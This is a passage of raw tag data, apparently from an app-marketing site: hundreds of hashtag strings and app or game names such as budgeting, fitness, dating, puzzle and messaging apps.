#AutomaticPhotography #AutoPhotography #IphonePhotographyApp #AutoIphonePhotos #IOS"},{"term":"#AiMentalHealth #Meditations #MentalHealthApp #WellnessApp #JournalingApp #IOS"},{"term":"#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android"},{"term":"#AiWriter #AiHelper #AiAssistantForIPhone #AiWriting #AiCopywriting #IOS"},{"term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"},{"term":"#Android #Games #Strategy #TowerDefense #Challenging"},{"term":"#AndroidGames #MobileGaming #Indiegames #IndieGameDev #RealisticDriving #VirtualReality #CarEnthusiast #RacingSimulator  #AppStore #iosgaming"},{"term":"#Apps #Android #IOS #Lifestyle #NewPlaces #Kibii"},{"term":"#Assistance #Support #EmotionalSupport #Caring #Volunteers #Comunity #IOS #Android"},{"term":"#AvailableforIOS #AvailableforAndroid #TaskerApp #Tasks #TaskOutsourcing #PostaTask #ReceiveBids #ChooseYourTasker #HandymanAustralia #LocalServices #Freelancejobs"},{"term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"},{"term":"#BlockPuzzle #BlockPuzzleGame #PatrioticGames #BlockGame #SquarePuzzleGames #IOS #Android"},{"term":"#Bookmarking #BookmarkApp #BookmarkManager #BookmarkOrganizer #BookmarkAppForAndroid #IOS"},{"term":"#BudgetApp #BudgetingApp #IncomeAndExpenseTracker #ExpenseTrackingApp #BudgetTrackingApp #IOS #Android"},{"term":"#BusinessSimulation #TycoonGame #BusinessStrategy #EntrepreneurGame #StartupSimulator #CorporateEmpire #EconomicStrategy #VirtualCEO #BusinessMogul #BuildYourEmpire #SimGame"},{"term":"#CarDashboardApp #CarLauncherApp #CarNavigationAppForAndroid #CarMultimediaApp #CardashApp"},{"term":"#CouponFinder #FindCoupons #BestDeals #BestCoupons #CouponsApp #IOS #Android"},{"term":"#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS"},{"term":"#DogOwner #DogParents #YardSharing #DogPlaytime #DogBoarding #IOS #Android"},{"term":"#DogWalking #MakeMoneyMexico #EarnExtraCash #MexicoServiceApp #MexicoJobs #PetServicesMexico"},{"term":"#DragRacingSimulator\n#RacingGame\n#MobileGaming\n#MultiplayerRacing\n#FastCars\n#GameOfTheWeek\n#AdrenalineRush\n#CarEnthusiasts\n#RacingCommunity\n#GamingExperience"},{"term":"#DrivingSchool #ParkingGame #RealDriving #RealRacing #RealisticDriviing #Android #IOS"},{"term":"#EarlyLearning #EducationalApp #KidsEducation #PreschoolLearning #LearningGames #EdTech #iOSApp #ParentingTips #ChildDevelopment #InteractiveLearning #MontessoriEducation"},{"term":"#Entspannungshelden  #Entspannung  #Stressbewältigung   #Gesundheit  #Wohlbefinden"},{"term":"#EsimApp #MobileData #RoamingApp #EsimRoaming #PrepaidE-simApp #Android #IOS"},{"term":"#ExpenseTrackerApp #ExpenseTracking #IncomeAndExpenseTracker #TrackExpensesApp #BudgetTrackingApp #IOS #Android"},{"term":"#FloorPlanner #2dFloorPlan #3dFloorPlan #RoomScanner #LidarScanner #IOS #Android"},{"term":"#FocusApp #AppBlocker #LimitScreenTime #BlockScreen #BlockApps #IOS"},{"term":"#FoodScanner #CaloriesScanner #FoodScanApp #CaloriesTracker #MacrosTracker #IOS #Android"},{"term":"#HealthAndWellness\n#HealthyLiving\n#FitnessGoals\n#WellnessWednesday\n#MindBodySpirit\n#NutritionTips\n#HealthyHabits\n#WellnessJourney\n#HealthyChoices"},{"term":"#HealthandFitness #GroceryShopping #AdaptiveLearning #AIempoweredAnalysis #NaturalLanguageProcessing #ScannerApp #FoodScanningApps #KnowWhatYouEat #IOS"},{"term":"#HockeyTraining #HockeyCoach #HockeyGoalieTraining #HockeyGoalieTips #HockeyTrainingApp #AvailableforIOS #Android"},{"term":"#HomeWorkoutsApp #HomeBeginnerWorkouts #HomeWorkoutPrograms #HomeWorkoutRoutine #HomeFitnessApp #Android"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation #IOS #Android"},{"term":"#IOSgames #AndroidGames #Multiplayer #OnlinePlay #GlobalandLocalLeaderboards #PersonalizeYourAppearance #Fun #Addictive"},{"term":"#IndieGame\n #PuzzleGame\n #MobileGame\n #IndieDev\n #Gaming\n #MobileGaming\n#IndieGameDev"},{"term":"#Indiegames #retrogames #platformer #Androidgames #mobilegaming #mobilegames"},{"term":"#KidsArt #EducationalGaming #DigitalLearning #CreativeKids #DrawingFun #ArtisticJourney #LearningThroughPlay #DigitalArtistry #android #androidgame #parenting"},{"term":"#LoveNotes #LoveNotesApp #Relationships #PersonalizedMessages #IOS #Android"},{"term":"#MartialArts #MMAworkouts #MMAtraining #CombatSports #MartialArtsTraining #Android #IOS"},{"term":"#MemoCalculator #NotepadCalculator #NoteCalculator #CalculatorApp #CalculatorForIphone"},{"term":"#MoneySavingChallenge\n#52WeekChallenge\n#30DayMoneyChallenge\n#SavingsTracker\n#BudgetChallenge\n#NoSpendChallenge\n#SaveMoneyTips\n#FinancialFreedom"},{"term":"#MugPrinting\n#CustomMugs\n#PersonalizedMugs\n\n#PhotoPrints\n#PrintedMemories\n#CustomPhotoPrints\n#PersonalizedPrints\n#PrintYourPhotos\n#PhotoArt\n#design\n#shirtprint\n#tshirt"},{"term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"},{"term":"#NSFW #photolockerapp #photofolder #sensitivephotos #ios"},{"term":"#NewsApp #NewsAppForIPhone #iPhoneNewsApp #LatestNewsApp #LatestWorldNews #IOS"},{"term":"#POSappforAndroid #PointofSales #PointofSalesforAndroid #InventoryManagement #POSsystem #MediumsizedBusiness #SmallBusiness"},{"term":"#QuickWorkouts #FastWorkouts #EasyWorkoutsAtHome #SimpleWorkoutRoutines #FastWorkoutRoutines #IOS #Android"},{"term":"#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction"},{"term":"#QuizGame #NewQuizGame #NewTriviaGame #TriviaCompetition #QuizCompetition #IOS #Android"},{"term":"#RugbyResults #RugbyUpdates #RugbyFixtures #RugbySchedule #RugbyLiveScore #IOS"},{"term":"#ShowTracker #MoviesTracker #MoviesFinder #TVShowWatchlist #MovieWatchlist #Android #IOS"},{"term":"#SoccerTeamManagement #SoccerApp #FootballTeamManagement #AppForFootballCoaches #AppForSoccerCoaches #IOS #Android"},{"term":"#SoccerTeamManagement #SportsTeamManagement #FootballTeamManagement #AppForCoaches #AppForSportsTeams #IOS #Android"},{"term":"#SoloAds #BuySoloAds #SellSoloAds #SoloAdsApp #SoloAdsBuyAndSell #IOS #Android"},{"term":"#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS"},{"term":"#SudokuGame #SudokuPuzzle #SudokuFreeGame #NewSudokuGame #OfflineSudokuGames #IOS #Android"},{"term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"},{"term":"#UK #Coventry #offers #local #discounts #business #Apps #Androidapps #iosapps #foodies"},{"term":"#UtahRealEstate #PropertyUtah #RealEstateProperty #RealEstateApp #BestRealEstateUtahApp #IOS #Android"},{"term":"#VideoEditing #VideoEditors #VideoEditingTips #videorecording #videorecord #videorecorder #creators"},{"term":"#WeddingInvitation #WeddingInvitationMaker #WeddingInvitationCreator #OnlineWeddingInvitation #DigitalWeddingInvitations"},{"term":"#Wishlistapp #Wishlistmaker #Wishlistcreator #ControlandManagewishes #Childrenwishes #PlanningWeddingGifts #AvailableforAndroid #IOS"},{"term":"#androidapps #chat #videochat #livechat #strangerchat #randomchat #apps #dating"},{"term":"#androidgames #indiegames #iphonegames #frog #swipe #iosgames"},{"term":"#apps #Android #EarningOnline #CompleteTasks #KashBucksRewards"},{"term":"#apps #android #livescore #football #soccer #premierleague #laliga #seriaa #androidapps"},{"term":"#arcadegames #androidgames #indiegames #iphonegames #iosgames #addictive #fast"},{"term":"#bangladesh #news #apps"},{"term":"#betting #sports #football #horseracing #tennis #tipster #golf #tips #bet"},{"term":"#bible #bibleverse #biblestudy #bibleverses #biblequotes #bibledaily #ai #apps  #Christianity #christianitytoday"},{"term":"#booth #studio #uk #london #podcast #music #podcaster #creator #creatives #producer"},{"term":"#breathingApp #breathingexercises #breathingAppforIPhone #ReleaseStress #Focus\u0026EnergyApp #Mental\u0026PhysicalWellbeing #AvailableforIOS"},{"term":"#business #queuemanagement #management #owners #managers #apps"},{"term":"#calculator #apps #androidapps #currency #conversion #dollar #euro"},{"term":"#calendar #social #events #nearby #local #fun #travel"},{"term":"#cardgames #games #mobilegaming #solitaire #tripeaks #mobilegames #Androidgames"},{"term":"#chatgpt #openai #ai #writing #aiwriting #android #apps #androidapps"},{"term":"#counseling #mentalhealth #therapy #online #androidapps #relationships #stress #emotional"},{"term":"#datingapp #matchingapp #findpeople #streaminglive #funchat #Android #IOS"},{"term":"#dog #puppy #training #apps"},{"term":"#educational #education #quiz #trivia #Androidapps #Androidgames #Africa #learning"},{"term":"#endless #tap #arcade #androidgames #IndieGamesDev"},{"term":"#finance #apps #iphoneapps #savings #personalfinance"},{"term":"#fitness #bodybuilding #health #nutrition #wellness #social #trainer #influencer #personaltrainer #socialmedia #videos #appstore #ios #iphone #iphone15"},{"term":"#free #digitalmarketing #courses #apps #apprenticeship #education #learn"},{"term":"#insurance #local #nearby #nevada #agents #iPhoneapps #iOSapps #Androidapps"},{"term":"#law #legal #autoaccident #ticket #dui #california #apps"},{"term":"#london #movers #moving #courier #delivery #uk"},{"term":"#masturbation #fap #nofap #addictions #addiction #apps #appstore"},{"term":"#medical #doctor #healthcare #vet #online #Apps #usa"},{"term":"#mentalhealth #trauma #stress #anxiety #expressivewriting #psychology"},{"term":"#messaging #secure #private #encrypted #apps #Androidapps #iOSapps"},{"term":"#messaging #whatsapp #viber #messenger #facebook #gmail #skype #apps #android #line #instagram"},{"term":"#parenting #parents #books #fairytale #ios #iphone #appstore #toddler #children #kids"},{"term":"#passwords #apps #passwordmanager #security #productivity"},{"term":"#plans #planner #trip #summer #travel #apps #planning"},{"term":"#plants #plantsofinstagram #nature #houseplants  #plantidentification #plantid #whatisthisplant  #plantcare #planttips #plantparenthood  #plantdisease #plantdiagnosis"},{"term":"#plccourses #plcsimulator #plcapp #plcladder #plclogicladder #plcexams"},{"term":"#puzzle #games #mobilegames #Androidgames #mobilegaming"},{"term":"#quitporn #pornaddiction #pornrecovery #nofap #pornfree #pornkillslove #pornographyaddiction #pornhelp #pornrehab #pornblocker #pornreboot #recoveryispossible #pornquitting"},{"term":"#resumebuilder #aicvmaker #aicvwriter #airesume #cvcreator #cvmaker"},{"term":"#savemoney #frugalliving  #debtfree  #financialplanning #personalfinance #financetips #moneymanagement #budgeting"},{"term":"#shopping #online #grocery #supermarket #Doha #Qatar"},{"term":"#slime #Androidgames #mobilegaming #gaming #games #mobilegames #Androidgame #arcade"},{"term":"#social #apps #socialnetwork #Androidapps #iosapps #germany #de #deutche"},{"term":"#spreadknowledge #RXeducation #RXpharmacy #wellbeingtips #RXcommunity #prescriptionknowledge #prescription #rx"},{"term":"#viral\n#goesviral\n#viralvideo\n#viralcontent\n#viralchallenge\n#viralpost\n#viralmedia\n#trendingvideo\n#trending"},{"term":"#whatsapp #messaging #apps #androidapps"},{"term":"#whatsapp #messaging #texting #Apps #status #Androidapp #Android"},{"term":"#will #habit #motivation #meditation #inspiration #life #Apps #iosapps"},{"term":"30 Day Ab Challenge"},{"term":"30 Day Weight Loss Challenges"},{"term":"4KingRoyale"},{"term":"5k Running Training Plan"},{"term":"7 Minute Workout App"},{"term":"90 Day Diet"},{"term":"A 30 Day Firm Butt Challenge"},{"term":"Account"},{"term":"Ads"},{"term":"Alarm"},{"term":"Alternative"},{"term":"Android. App"},{"term":"Andy the Cat Stickers"},{"term":"Animal"},{"term":"Animals"},{"term":"Anime Music"},{"term":"App Store"},{"term":"Apple"},{"term":"AtoZ Gigs"},{"term":"BHRN"},{"term":"Ball Jump – Power UP"},{"term":"Bank Heist Escape"},{"term":"Bankable Celebrations"},{"term":"Barcelona Forbidden"},{"term":"Barnyard Bash"},{"term":"BcLapp"},{"term":"Be More Me"},{"term":"Best Days"},{"term":"Best Free Dating Apps"},{"term":"Best Products"},{"term":"Betting"},{"term":"Bible"},{"term":"Bit Bullet"},{"term":"Bitcoin"},{"term":"Blendin"},{"term":"Boom Connections"},{"term":"Bowling Talents"},{"term":"Breaking Ground"},{"term":"Bubble"},{"term":"Bubble Shoot"},{"term":"Bubble Shooter"},{"term":"Bubble Shooter Island Fun"},{"term":"Bubquest"},{"term":"Budget"},{"term":"Budget\u0026Finance"},{"term":"Business Magnate"},{"term":"Buy"},{"term":"Cache Cleaner \u0026 Booster"},{"term":"Calcularium"},{"term":"Calm Babies"},{"term":"Candy Super Heroes"},{"term":"Car Shopping"},{"term":"Cars"},{"term":"Casino Slot Games"},{"term":"Catch Idle"},{"term":"Central Court"},{"term":"Challenging"},{"term":"Chat Messenger"},{"term":"Chat Styles"},{"term":"Check for Hotmail"},{"term":"Chinese"},{"term":"Chunq"},{"term":"Classeats"},{"term":"Cloud Storage"},{"term":"Club"},{"term":"Clubbable"},{"term":"Color"},{"term":"Color Jump"},{"term":"Color Swap"},{"term":"CompareHunt"},{"term":"Comunication"},{"term":"Connections"},{"term":"ContourItt"},{"term":"Cooking"},{"term":"Cookooz"},{"term":"Cool Fonts"},{"term":"Corner Office"},{"term":"Country War"},{"term":"Create a unique platform"},{"term":"Crypto Alert"},{"term":"Crypto Price Tracker"},{"term":"Currency"},{"term":"Data"},{"term":"Design"},{"term":"Disaster Survival Prep Guide"},{"term":"Dolls"},{"term":"Download"},{"term":"Download videos"},{"term":"Draw"},{"term":"Dulce Pop"},{"term":"Dungeon Combat"},{"term":"ETC"},{"term":"EZgifting"},{"term":"Egypt"},{"term":"English Language Photocation"},{"term":"Envicase"},{"term":"Face Recognition App"},{"term":"Facebook"},{"term":"Fashion"},{"term":"Fidget Spinner"},{"term":"Fighting dark forces"},{"term":"File Manager"},{"term":"Files"},{"term":"Finance Planning"},{"term":"FitWithDario"},{"term":"Fitness Bot"},{"term":"Flicky Chicky"},{"term":"Flip Football"},{"term":"FriendLinks"},{"term":"Fruit Jam"},{"term":"Fruity Jump"},{"term":"Funny jokes"},{"term":"Furyman"},{"term":"GPS Tracker"},{"term":"Ganes"},{"term":"Gee WIsh"},{"term":"Getaway"},{"term":"Gift App"},{"term":"Golf App"},{"term":"Groovy Loopz"},{"term":"GroupMeet"},{"term":"Guess the Footballer Face"},{"term":"HALU"},{"term":"HERE Boston"},{"term":"HUMBLE App"},{"term":"Horoscope"},{"term":"Hot Potato Catch"},{"term":"IAmProductive"},{"term":"Idle Pirates Empire"},{"term":"Info"},{"term":"InnerGroup"},{"term":"JabMix"},{"term":"Jump"},{"term":"Kawaii Puzzle Match"},{"term":"Keyboard"},{"term":"KidCircle"},{"term":"Labyrintheon"},{"term":"Languages"},{"term":"Life hacks"},{"term":"LoLo"},{"term":"LockIO"},{"term":"Locker"},{"term":"Logic"},{"term":"Lottery"},{"term":"Magnet Jump"},{"term":"Mapsted Navigation"},{"term":"Marble Puzzle"},{"term":"Match 3 Game"},{"term":"Match candy combos"},{"term":"Matching Game"},{"term":"Medieval Miner"},{"term":"MeeW"},{"term":"Memory"},{"term":"Menelic Visitor"},{"term":"Messaging"},{"term":"Microsoft"},{"term":"MobyTrader"},{"term":"Monsters"},{"term":"Montagio"},{"term":"Motivation"},{"term":"Movavi"},{"term":"Multi Reel Slots"},{"term":"Mushroom Shoot"},{"term":"My Money Manager"},{"term":"My Social Life"},{"term":"MyPsyDiary"},{"term":"NYC Bars"},{"term":"Navigator PRO"},{"term":"New friend discovery"},{"term":"News Stream"},{"term":"Nuclear Reaction"},{"term":"Nufie"},{"term":"OS"},{"term":"Oracle"},{"term":"Orbium"},{"term":"Paly totems"},{"term":"Paracle"},{"term":"Parents"},{"term":"Parking"},{"term":"Perfec"},{"term":"Perfect match"},{"term":"Pet Puzzle"},{"term":"PharmacyPal"},{"term":"Phone Booster"},{"term":"Photo App"},{"term":"Photo Collage"},{"term":"Photo-editing tool"},{"term":"Pixel Art"},{"term":"Pixel Art Kinder Sandbox Egg"},{"term":"Pixel Coloring"},{"term":"Pixel Panic!"},{"term":"Plate Rater"},{"term":"Platform"},{"term":"Platform game"},{"term":"PlayUp"},{"term":"Politics"},{"term":"Praying.Works"},{"term":"Pregnancy"},{"term":"Pret a Pak"},{"term":"Princess Horse Adventure"},{"term":"Productivity App"},{"term":"Puzzler"},{"term":"QR Code Reader"},{"term":"Quiz"},{"term":"Quizuno"},{"term":"Qurb"},{"term":"REC — Screen Recorder"},{"term":"RPG"},{"term":"Real Estate App"},{"term":"Reason8"},{"term":"Recipe Pie"},{"term":"Recipes"},{"term":"Reflex"},{"term":"Remember"},{"term":"RentYourself"},{"term":"Reviews"},{"term":"Run \u0026 Jump Boy"},{"term":"Runner Game"},{"term":"SMILES"},{"term":"SMWR"},{"term":"SPIN"},{"term":"Satway Pro"},{"term":"Scores"},{"term":"Selfie Star"},{"term":"Shopping App"},{"term":"Shoulder Angel"},{"term":"Simply Nap"},{"term":"SixPack Calculator"},{"term":"Skil App"},{"term":"Slots"},{"term":"Smartphone"},{"term":"Soccer"},{"term":"Space Attack"},{"term":"Spelling Stage"},{"term":"Stairs Rush Reloaded"},{"term":"Stickman Legends"},{"term":"Stock Market"},{"term":"Stop Smoking"},{"term":"Story Compass"},{"term":"Strategy Games"},{"term":"Streaming App"},{"term":"Subway Surf: Train Surfers"},{"term":"Supafanz"},{"term":"Super Loud Speaker Booster"},{"term":"Super Sudoku Challenge"},{"term":"SwapMe"},{"term":"Tap"},{"term":"Teleprompter"},{"term":"The Booth"},{"term":"The Crypto App"},{"term":"The School Book"},{"term":"The Shapeshifting Detective"},{"term":"The Truth Debate"},{"term":"Timokids"},{"term":"Tracker App"},{"term":"Trump"},{"term":"Tunnel Swipe"},{"term":"Twib"},{"term":"Ultima Rewards"},{"term":"Ultimate puzzle"},{"term":"Unique Game"},{"term":"Video"},{"term":"Wallpapers"},{"term":"Weather"},{"term":"Weekly Hotel Deals"},{"term":"Weird Worldz"},{"term":"WhatsStickers"},{"term":"WiFI"},{"term":"Windows 10"},{"term":"Wishpoke"},{"term":"Worchy!"},{"term":"Word Puzzle"},{"term":"Word Search"},{"term":"Yatse"},{"term":"Zero Mission"},{"term":"ZeusRewards"},{"term":"eyeParaty"},{"term":"historide"},{"term":"iEvolve"},{"term":"letsRUMBL"},{"term":"manage"},{"term":"monUnique"},{"term":"run"},{"term":"security"},{"term":"social media app"},{"term":"\"Get Off My Glass!!\""},{"term":"#Android\n#GooglePlay\n#App\n#MobileApp\n#AndroidApps"},{"term":"#Apps #Android #IOS #Services #FannDirect"},{"term":"#Apps #stock #stockprediction #stocktrading #Androidgames"},{"term":"#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS"},{"term":"#DARE"},{"term":"#EventPlanning\n#EventLife\n#FamilyLove\n#FamilyTime\n#FriendsForever\n#Besties\n#SquadGoals\n#friendship\n#social\n#socialmedia\n#apps"},{"term":"#FamilySafety #ChildSafety #LocationTracking #ParentingTips #PeaceOfMind #FamilyFirst"},{"term":"#Feedback #FeedbackApp #AnonymousFeedback #Surveys #IOS #Android"},{"term":"#FlagGuessing #FlagTiriva #FlagPuzzle #GuessTheGlag #FlagGame #Android"},{"term":"#Flappy game #TapJumpGame #WinCashGames #PlayToEarn #EarningGame #EndlessJumpingGame #IOS #Android #Web #PC"},{"term":"#FootballWidgets #NbaWidgets #ScoreWidgets #EplWidgets #TeamWidgets #ScoresWidgets #IOS #Android"},{"term":"#HotelManagement #IdleHotel #HotelManagerGame #IdleTimeManagement #IdleHotelManager #HotelManagerSimulator #IOS"},{"term":"#Hypnotherapy\n#Hypnosis\n#SelfHypnosis\n#MentalHealth\n#AnxietyRelief\n#StressRelief\n#meditation"},{"term":"#IPhoneOrigamiApp #OrigamiApp #OrigamiIdeas #PaperFold #StepbyStepOrigami #IOS"},{"term":"#ListsApp #RecommendationsApp #ShareLists #ShareTips #ShareLinks #IOS #Android"},{"term":"#Music #andoroid #streaming #apps"},{"term":"#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android"},{"term":"#NearbyPlaces #NearbyApp #Attractions #PlacesToEat #Activities #IOS #Android"},{"term":"#OfflineMusicPlayerForIphone #Mp3MusicPlayerForIphone #IphoneMusicPlayer #MusicPlayerWithLyrics #MusicPlayerApp"},{"term":"#PersonalFinance #FinanceTips #MoneyManagement #Budgeting #Savings\n#Investing #RetirementPlanning #DebtFree"},{"term":"#PhoneBackupApp #FindMyPhone #Pphone #PPhones #EmergencyContactsApp #IOS #Android"},{"term":"#SaveOurForests\n#TreePlanting\n#Reforestation\n#GreenEarth\n#ForestConservation\n#EcoWarrior\n#ProtectOurPlanet\n#SustainableLiving\n#ClimateAction\n#BreatheClean\n#GreenFuture\n#Platformer\n#IndieGames\n#GameDev"},{"term":"#SellOnline #OnlineSelling #ShoppingApp #BuyAndSell #SocialShopping #IOS #Android"},{"term":"#ServiceMarketplace #OnDemandServices #LocalServices #HireLocal #ServiceProviders #DigitalBusiness"},{"term":"#Shelter #ShelterApp #NearbyShelter #USAShelters #ShelterFinder #IOS"},{"term":"#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS"},{"term":"#VPN #OnlinePrivacy #CyberSecurity #DigitalSecurity #InternetFreedom #PrivacyMatters"},{"term":"#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android"},{"term":"#accessory #shopping #jewelry #buyandsell"},{"term":"#ai #chatgpt #gpt3.5 #openai #apps #productivity #task #taskmanagement"},{"term":"#ai #dating #tinder #pof #apps #date #love #girls"},{"term":"#androidgames #games #mobilegames #mobilegaming #Indiegames #IndieGamedev"},{"term":"#androidgames #indiegames #IndieGameDev #arcade #flappy"},{"term":"#androidgames #strategy #games #indiegames #IndieGameDev"},{"term":"#anxiety #mental #training #workout #motivation #inspiration #psycho #psychology #apps"},{"term":"#appmarketing #appdevelopers #appentrepreneur #Apps #macos"},{"term":"#apps #androidgames #indiegames #IndieGamesDev"},{"term":"#apps #calls #Androidapps #flashlight"},{"term":"#apps #police #scanner #policeradio #emergency #androidapps #cops"},{"term":"#apps #social #Whatsapp #status #wa"},{"term":"#arab\n#arabic\n#uae\n#dubai\n#game\n#mobilegame\n#mobilegaming\n#strategy\n#zombies\n#zombie\n#war"},{"term":"#arcade #indiegames #IndieGameDev #androidgames #iphonegames #iosgames"},{"term":"#arcadegames #mobilegaming #mobliegames #Androidgames #iosgames #indiegames #IndieGameDev"},{"term":"#bch #cryptonews #cryptoalerts #apps #Androidapps #bitcoincash #bitcoin"},{"term":"#birthdays #reminder #calendar #anniversary #Apps #Androidapps #Android"},{"term":"#boardgames #Androidgames #iosgames #mobilegaming #xo #tictactoe"},{"term":"#career #professionals #industry #apps #social #friends #friendship"},{"term":"#cars #buysell #buy #sell #auto #vehicles #apps #iphoneapps"},{"term":"#cars #carowner #carratings #social #discussions #apps"},{"term":"#casino #poker #androidgames #slotgames #slots"},{"term":"#christian #jesus #god #church #colorado"},{"term":"#crypto #btc #bitcoin #netherlands #dutch #belgium #cryptocurrency #eth"},{"term":"#dating #social #singles #meet #Apps #Androidapps #iPhoneapps"},{"term":"#datingapp\n#friendfinder\n#meetnewpeople\n#findlove\n#makeconnections\n#singlelife\n#datingadvice\n#lovelife\n#relationships\n#friendship\n#community\n#socialapp"},{"term":"#drunk #high #embarrassing #texting #sexting #apps #Androidapps"},{"term":"#earn #earningmoney #passiveincome #earncash #earnmoney #apps #Androidapps"},{"term":"#earnmoney #earnmoney #apps #androidapps #extracash"},{"term":"#educational #learning #kids #toddlers #abc #spelling #English"},{"term":"#family #kids #childrenapp #kidsapps #parenting #apps #iphoneapps"},{"term":"#fashion\n#style\n#fashionista\n#fashionblogger\n#streetstyle\n#fashiongram\n#fashionweek\n#trendy\n#apps"},{"term":"#fashion #apps #iPhone #iosapps #ootd #outfitoftheday #lookoftheday"},{"term":"#fashion #clothing #buyandsell #clothes #sell #buy #ads #classifieds"},{"term":"#fitness #workouts #caliesthenics #rings #gymrings #apps #appstore #newapps"},{"term":"#flight #travel #apps #airport #airline #Androidapps"},{"term":"#football #soccer #footballnews #transfernews #footballresults #coppaamerica #messi #ronaldo"},{"term":"#fruits #veggies #onlineshopping #shopping #apps"},{"term":"#games #gaming #mobielgames #Androidgames #iosgames"},{"term":"#games #mobilegames #Androidgames #indiegames #match3 #candymatch #saga"},{"term":"#gaming #Games #mobilegaming #mobilegames #Androidgame #indiegames #IndieGameDev"},{"term":"#geography #flags #quiz #androigames"},{"term":"#gigs #gigslife #gigsoftheweek  #handyman #handymantips  #work #services #local #nearby  #electrician #apps"},{"term":"#goals #habits #selfdevelopment #personaldevelopment #success #focus #Apps #Androidapps #iosapps"},{"term":"#gulf #khaleji #arab #social #messaging #meet #people #apps #iPhone"},{"term":"#habit #goals #apps #Androidapps #productivity #success #motivation"},{"term":"#hockey #icehockey #nhl #fantasy #apps #androidapps"},{"term":"#iPadGames\n#iPhoneGames\n#ConnectMonsters\n#MobileGaming\n#iOSGaming\n#BrainTeaser\n#PuzzleChallenge\n#MonsterMadness\n#GameOniOS"},{"term":"#indiegames #retro #8bit #steampunk #neon #IndieGameDev #indiedeveloper #Androidgames #arcade"},{"term":"#indiegames #rhytm #music #Androidgames #mobilegames #mobilegaming #games"},{"term":"#investing #investment #realestate #property #apps"},{"term":"#iphone #ipad #music #applemusic #musicstreaming #icloud #iosapps"},{"term":"#iphone #ipad #ocr #apps #AppStore #productivity #college #students #work #office"},{"term":"#iphonegames #iosgames #indiegames #IndieGameDev #androidgames #appstore"},{"term":"#iphonewallpapers #4kwallpapers #wallpapers #livewallpapers #nature #apps"},{"term":"#kids #education #parenting #apps #Androidapps #preschoolers #preschool"},{"term":"#kids #parenting #abc #learning #androidgames"},{"term":"#kids #parents #parenting #boys #girls #toddlers #education #educational #learning #bedtime #stories #books"},{"term":"#language #learning #Korean #Apps #education #Androidapps #iOSapps"},{"term":"#lotto #lottery #Apps #MegaMillions #Cash4life #Powerball #Androidapps"},{"term":"#math #mathgame #mathematics #puzzle #androidgame #mobilegaming #indiegames #indiedev"},{"term":"#mentalegesundheit\n#entspannung\n#stressabbau\n#achtsamkeit\n#meditationdeutsch\n#mentalestärke\n#innerreruhe\n#selbstfürsorge\n#gesundeschlafen"},{"term":"#messaging #whatsapp #whastsappstory #messenger #Apps #Androidapps #stories"},{"term":"#movie #tvshows #apps #iphoneapps #androidapps"},{"term":"#news #USA #usnews #usmedia #Apps #newspaper #fox #cnn"},{"term":"#parenting #help #kidscare #kids #children #apps"},{"term":"#parenting #social #parent #kids #newparents"},{"term":"#parents #grandparents #newparents #parenting #memories #journal #journaling #apps #Androidapp #iosapps"},{"term":"#poker #pokergame #pokerandroid #videopoker #casino #androidgames"},{"term":"#productivity #newapps #iosapps #iphoneapps #visualization #ideas #focus"},{"term":"#racing #racer #iphonegames #iosgames #indiegames #IndieGameDev"},{"term":"#radio #streaming #fm #music #apps #iphoneapps"},{"term":"#realestate #agent #mls #house #routing #property #apartment #openhouses"},{"term":"#recording #recorder #apps #social #HomeAlone #Thanksgiving"},{"term":"#rideshare #uber #lyft #travel #apps #iphoneapps"},{"term":"#selfimprovement #growth #personalgrowth #success #goals #motivation #habits #Apps #apps #iosapps #jounraling"},{"term":"#shopping #online #overseas #international #global #buysell"},{"term":"#shopping #shop #kids #baby #clothing #apps #Androidapps #iosapps"},{"term":"#singapore #delivery #courier #apps #Androidapps"},{"term":"#social #apps #opinion #influencer #blogger #vlogger #famous #outfit #fashion"},{"term":"#social #dating #apps #emotions #emojis #Apps #Androidapps"},{"term":"#social #subtitles #socialmedia #socialmediamarketing #apps #marketing #instagram #engagement"},{"term":"#sports #football #futsal #doha #qatar #apps"},{"term":"#sports #predictions #soccer #football #footballprediction #soccerpredictions #mls #coppaamerica"},{"term":"#stockphotos #stockphotography #dreamstime #stockimages #stockphoto #photography #apps #Androidapps"},{"term":"#style #social #socialmedia #newsocialmedia #fashion #feedback #apps #appstore #androidapps #iphone"},{"term":"#tools #apps #android #converter #androidapps #math #engineering"},{"term":"#travel #flight #airtravel #compensation #flightdelay #delayedflights #apps"},{"term":"#travel #translation #emoji #travelers #apps #Androidapps"},{"term":"#travel #travelblog #traveling #traveladventure #apps"},{"term":"#trivia #games #androidgames #iphonegames #trivia"},{"term":"#uae #dubai #abudhabi #saudiarabia #qatar #doha #shopping #savings #savemoney #shop #online #deals #offers #apps #middleeast #bahrain #egypt #kuwait"},{"term":"#vegans #vegan #plantbased #vegansofig #veganlife #govegan #veganism #vegandrinks"},{"term":"#video #vlogs #Casey #vlog #vlogging #star #Apps #social"},{"term":"#videos #download #youtube #facebook #twitter #instagram #apps #androidapps"},{"term":"#whatsapp #messenger #messaging #apps #stickers #Apps #Androidapps"},{"term":"#word #puzzle #puzzlegames #Androidgames"},{"term":"#wordgames #puzzlegames #games #Androidgames #world #travel"},{"term":"#wordsearch #wordpuzzle #words #puzzlegames #Games 